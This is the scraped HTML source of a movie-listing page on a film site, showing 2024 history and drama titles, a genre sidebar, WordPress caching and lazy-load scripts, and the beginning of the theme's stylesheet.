					<a href="https://afdah2.com/the-long-game-2024/" title="The Long Game 2024">
    				    <div class="featured-thumbnail"><img width="110" height="127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20127'%3E%3C/svg%3E" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="The Long Game" title="" decoding="async" data-lazy-src="https://afdah2.com/wp-content/uploads/2024/04/The-Long-Game.webp" /><noscript><img width="110" height="127" src="https://afdah2.com/wp-content/uploads/2024/04/The-Long-Game.webp" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="The Long Game" title="" decoding="async" /></noscript></div>    				</a>
					<header class="entry-header">
						<span class="entry-title"><a href="https://afdah2.com/the-long-game-2024/" rel="bookmark">The Long Game 2024</a></span>						<!--<div class="entry-meta post-info">
                            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished"></span></span>
                            <span class="thecategory"><i class="icon-tags"></i> </span>
						</div>-->
					</header>
				</article>
							<article id="post-9769" class="latestpost post-9769 post type-post status-publish format-standard has-post-thumbnail hentry category-4064 category-biography category-drama category-history tag-watch-2024-biography-movies tag-watch-2024-drama-movies tag-watch-2024-history-movies">
					<a href="https://afdah2.com/shirley-2024/" title="Shirley 2024">
    				    <div class="featured-thumbnail"><img width="110" height="127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20127'%3E%3C/svg%3E" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Shirley-2024" title="" decoding="async" data-lazy-src="https://afdah2.com/wp-content/uploads/2024/03/Shirley-2024.webp" /><noscript><img width="110" height="127" src="https://afdah2.com/wp-content/uploads/2024/03/Shirley-2024.webp" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Shirley-2024" title="" decoding="async" /></noscript></div>    				</a>
					<header class="entry-header">
						<span class="entry-title"><a href="https://afdah2.com/shirley-2024/" rel="bookmark">Shirley 2024</a></span>						<!--<div class="entry-meta post-info">
                            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished"></span></span>
                            <span class="thecategory"><i class="icon-tags"></i> </span>
						</div>-->
					</header>
				</article>
							<article id="post-9544" class="latestpost post-9544 post type-post status-publish format-standard has-post-thumbnail hentry category-4064 category-biography category-drama category-history tag-watch-2024-biography-movies tag-watch-2024-drama-movies tag-watch-2024-history-movies">
					<a href="https://afdah2.com/one-life-2024/" title="One Life 2024">
    				    <div class="featured-thumbnail"><img width="120" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20161'%3E%3C/svg%3E" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="One Life" title="" decoding="async" data-lazy-srcset="https://afdah2.com/wp-content/uploads/2024/02/onelife.jpg 120w, https://afdah2.com/wp-content/uploads/2024/02/onelife-75x100.jpg 75w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://afdah2.com/wp-content/uploads/2024/02/onelife.jpg" /><noscript><img width="120" height="161" src="https://afdah2.com/wp-content/uploads/2024/02/onelife.jpg" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="One Life" title="" decoding="async" srcset="https://afdah2.com/wp-content/uploads/2024/02/onelife.jpg 120w, https://afdah2.com/wp-content/uploads/2024/02/onelife-75x100.jpg 75w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div>    				</a>
					<header class="entry-header">
						<span class="entry-title"><a href="https://afdah2.com/one-life-2024/" rel="bookmark">One Life 2024</a></span>						<!--<div class="entry-meta post-info">
                            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished"></span></span>
                            <span class="thecategory"><i class="icon-tags"></i> </span>
						</div>-->
					</header>
				</article>
							<article id="post-9244" class="latestpost post-9244 post type-post status-publish format-standard has-post-thumbnail hentry category-4064 category-biography category-drama category-history tag-watch-2024-biography-movies tag-watch-2024-drama-movies tag-watch-2024-history-movies">
					<a href="https://afdah2.com/ferrari-2023/" title="Ferrari 2023">
    				    <div class="featured-thumbnail"><img width="120" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20161'%3E%3C/svg%3E" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Ferrari" title="" decoding="async" data-lazy-srcset="https://afdah2.com/wp-content/uploads/2024/01/Ferrari-2023.jpg 120w, https://afdah2.com/wp-content/uploads/2024/01/Ferrari-2023-75x100.jpg 75w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://afdah2.com/wp-content/uploads/2024/01/Ferrari-2023.jpg" /><noscript><img width="120" height="161" src="https://afdah2.com/wp-content/uploads/2024/01/Ferrari-2023.jpg" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Ferrari" title="" decoding="async" srcset="https://afdah2.com/wp-content/uploads/2024/01/Ferrari-2023.jpg 120w, https://afdah2.com/wp-content/uploads/2024/01/Ferrari-2023-75x100.jpg 75w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div>    				</a>
					<header class="entry-header">
						<span class="entry-title"><a href="https://afdah2.com/ferrari-2023/" rel="bookmark">Ferrari 2023</a></span>						<!--<div class="entry-meta post-info">
                            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished"></span></span>
                            <span class="thecategory"><i class="icon-tags"></i> </span>
						</div>-->
					</header>
				</article>
							<article id="post-9257" class="latestpost post-9257 post type-post status-publish format-standard has-post-thumbnail hentry category-4064 category-adventure category-drama category-history tag-watch-2024-adventure-movies tag-watch-2024-drama-movies tag-watch-2024-history-movies">
					<a href="https://afdah2.com/society-of-the-snow-2024/" title="Society of the Snow 2024">
    				    <div class="featured-thumbnail"><img width="120" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20161'%3E%3C/svg%3E" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Society of the Snow" title="" decoding="async" data-lazy-srcset="https://afdah2.com/wp-content/uploads/2024/01/Society-of-the-Snow.jpg 120w, https://afdah2.com/wp-content/uploads/2024/01/Society-of-the-Snow-75x100.jpg 75w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://afdah2.com/wp-content/uploads/2024/01/Society-of-the-Snow.jpg" /><noscript><img width="120" height="161" src="https://afdah2.com/wp-content/uploads/2024/01/Society-of-the-Snow.jpg" class="attachment-sociallyviral_featured size-sociallyviral_featured wp-post-image" alt="Society of the Snow" title="" decoding="async" srcset="https://afdah2.com/wp-content/uploads/2024/01/Society-of-the-Snow.jpg 120w, https://afdah2.com/wp-content/uploads/2024/01/Society-of-the-Snow-75x100.jpg 75w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></div>    				</a>
					<header class="entry-header">
						<span class="entry-title"><a href="https://afdah2.com/society-of-the-snow-2024/" rel="bookmark">Society of the Snow 2024</a></span>						<!--<div class="entry-meta post-info">
                            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished"></span></span>
                            <span class="thecategory"><i class="icon-tags"></i> </span>
						</div>-->
					</header>
				</article>
						
				<nav class="navigation posts-navigation" role="navigation">
		<!--Start Pagination-->

	</nav><!--End Pagination-->
					
		</main>
	</div>

<div id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://afdah2.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2672"><a href="https://afdah2.com/category/2017/">2017</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://afdah2.com/category/2018/">2018</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://afdah2.com/category/2020/">2020</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://afdah2.com/category/2021/">2021</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://afdah2.com/category/2022/">2022</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://afdah2.com/category/2023/">2023</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://afdah2.com/category/2024/">2024</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://afdah2.com/category/2025/">2025</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://afdah2.com/category/2026/">2026</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://afdah2.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://afdah2.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://afdah2.com/category/tv-series/">Afdah Tv Shows</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://afdah2.com/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://afdah2.com/category/biography/">Biography</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://afdah2.com/category/comedy/">Comedy</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://afdah2.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://afdah2.com/category/crop-drama/">Crop Drama</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://afdah2.com/category/dark-comedy/">Dark Comedy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://afdah2.com/category/documentary/">Documentary</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://afdah2.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://afdah2.com/category/dramatic/">Dramatic</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://afdah2.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://afdah2.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://afdah2.com/category/feel-good-romance/">Feel-Good Romance</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://afdah2.com/category/hand-drawn-animation/">Hand-drawn Animation</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://afdah2.com/category/historical/">Historical</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://afdah2.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://afdah2.com/category/horror/">Horror</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://afdah2.com/category/music/">music</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://afdah2.com/category/musical/">Musical</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://afdah2.com/category/mystery/">Mystery</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://afdah2.com/category/police-procedural/">Police Procedural</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://afdah2.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://afdah2.com/category/romantic/">Romantic</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://afdah2.com/category/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://afdah2.com/category/short/">Short</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://afdah2.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://afdah2.com/category/suspence-mystery/">Suspence Mystery</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://afdah2.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://afdah2.com/category/tragedy/">Tragedy</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://afdah2.com/category/war/">War</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://afdah2.com/category/western/">Western</a>
</li>
</ul></aside></div>
	</div>
</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			
			
		</div>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/afdah2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://scriptapi.dev/api/afdah2.js"></script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afdah2.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://afdah2.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://afdah2.com/wp-content/themes/afdah2/js/customscripts.js?ver=20120212" id="sociallyvrial-customscripts-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://afdah2.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/afdah2.com\/wp-admin\/admin-ajax.php","nonce":"b0eed72591","url":"https:\/\/afdah2.com\/tag\/watch-2024-history-movies","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://afdah2.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1731 objects (516 KB) from Redis using Predis (v2.4.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://afdah2.com/wp-content/themes/afdah2/style.css?ver=6.9
body_size: 4634
content:
input[type=search]{box-sizing:content-box}p{margin-bottom:1.5em}img{border:0}img,pre{max-width:100%}pre{overflow:auto}[hidden],a#pull,template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;box-sizing:border-box}article,aside,details,footer,header,main,menu,nav,summary{display:block}canvas,video{display:inline-block;vertical-align:baseline}a{background-color:transparent;color:#000;text-decoration:none;-webkit-transition:color .25s ease-in;-moz-transition:color .25s ease-in;-ms-transition:color .25s ease-in;-o-transition:color .25s ease-in;transition:color .25s ease-in;line-height:15px;font-family:arial,verdana,georgia}svg:not(:root){overflow:hidden}code,pre{font-family:monospace,monospace;font-size:1em}button,input{color:inherit;font:inherit;margin:0}h4,h5,h6{line-height:1.4}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}@font-face[class*=" icon-"]:before,[class^=icon-]:before{font-family:sociallyviral;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}em,i{font-style:italic}.icon-angle-up:before{content:'\e803'}.icon-search:before{content:'\e804'}.icon-calendar:before{content:'\e80c'}.icon-tags:before{content:'\e80d'}.icon-star:before{content:'\e80e'}.icon-globe:before{content:'\e814'}.icon-menu:before{content:'\e816'}body,button,input{font-family:Roboto,sans-serif;color:#707070;font-size:16px;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{margin:0 0 12px;clear:both;color:#555;font-weight:400}b,strong{font-weight:700}h1{font-size:38px;line-height:1.1}h2{font-size:34px;line-height:1.2}h3{font-size:30px;line-height:1.3}h4{font-size:28px}h5{font-size:24px}h6{font-size:20px}p{margin-top:0}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;margin-bottom:1.6em;padding:1.6em}code,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}small{font-size:75%}*,:after,:before{box-sizing:inherit}body{margin:0;background:#000;color:#000}.entry-content ul{margin:0 0 1.5em 2em;padding:0}ul{list-style:disc;padding:0;margin:0}li>ul{margin-bottom:0;margin-left:1.5em}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}button:active,button:focus,button:hover,input[type=button]:active,input[type=button]:focus,input[type=button]:hover,input[type=reset]:active,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{color:#666;border:1px solid #f0ede9;background-color:#f0ede9}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:#111}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{padding:3px}a:active,a:focus,a:hover{color:#555;outline:0}#navigation.footer-navigation ul li a:hover,.copyrights a:hover,.post-info a:hover,.single_post .post-info a:hover,a:hover{color:#8d8b8c}.primary-navigation ul{list-style:none;margin:0;padding-left:0}.primary-navigation li{float:left;position:relative}.primary-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:1.5em;left:-999em;z-index:99999}.primary-navigation ul ul ul{left:-999em;top:0}.primary-navigation ul ul a{width:200px}.primary-navigation ul li:hover>ul{left:auto}.primary-navigation ul ul li:hover>ul{left:100%}.primary-navigation{clear:both;background:#252a30;display:block;float:right;width:100%;text-align:left;max-width:1170px}.primary-navigation a{text-align:left;text-decoration:none;-webkit-transition:none;-moz-transition:none;transition:none;padding:15px 24px;font-weight:400;font-size:18px;color:#fff;text-transform:uppercase}.primary-navigation#navigation{float:left}.primary-navigation#navigation ul{margin:0 auto;min-height:45px}.primary-navigation#navigation ul li a:hover{background:#707070}.primary-navigation#navigation ul li a,.primary-navigation#navigation ul li a:link,.primary-navigation#navigation ul li a:visited{display:inline-block}.primary-navigation#navigation>ul>.current a{background:0;color:#5a5a5a!important}.primary-navigation#navigation ul li li{border-bottom:0}.primary-navigation#navigation ul ul{position:absolute;width:265px;padding:0;z-index:400;font-size:12px;color:#798189;border-top:1px solid rgba(255,255,255,.22);display:none;top:54px;background:#096286}.primary-navigation#navigation ul ul li{padding:0;border-right:0;width:100%}.primary-navigation#navigation ul ul 